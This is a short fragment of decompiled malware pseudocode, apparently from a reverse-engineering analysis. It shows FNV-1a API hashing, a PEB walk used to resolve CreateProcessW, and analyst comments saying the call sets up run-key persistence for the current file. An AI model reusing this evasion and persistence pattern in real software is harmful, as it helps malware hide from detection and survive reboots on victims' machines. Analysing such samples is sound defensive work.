 v58 = HIBYTE(String2[0]);
LODWORD(v59) = 0;
for ( HIBYTE(String2[7]) = 0; v58 >= 32; v58 = *((_BYTE *)String2 + v59 + 1) )
{
if ( v58 == 127 )
break;
v59 = (unsigned int)(v59 + 1);
}
var_FNV_hash = 0xCBF29CE484222325ui64; // FNV1-a offset basis
if ( (_DWORD)v59 )
{
v61 = (char *)String2 + 1;
v62 = (unsigned int)v59;
do
{
v63 = *v61++;
v64 = v63 | 0x20;
if ( (unsigned __int8)(v63 - 65) > 0x19u )
v64 = v63;
var_FNV_hash = 0x100000001B3i64 * (v64 ^ var_FNV_hash);// FNV1-a hash computation
--v62;
}
while ( v62 );
}
function_ptr_CreateProcessW = (void (__fastcall *)(_QWORD, char *, _QWORD, _QWORD, _DWORD, _DWORD, _QWORD, _QWORD, int *, __int128 *))fn_PEB_walk(var_FNV_hash);// CreateProcessW
function_ptr_CreateProcessW(0i64, v108, 0i64, 0i64, 0, 0, 0i64, 0i64, &v100, &v98);// Creates run key persistence to current file
wcscpy(String2, L"敬");
v66 = 83;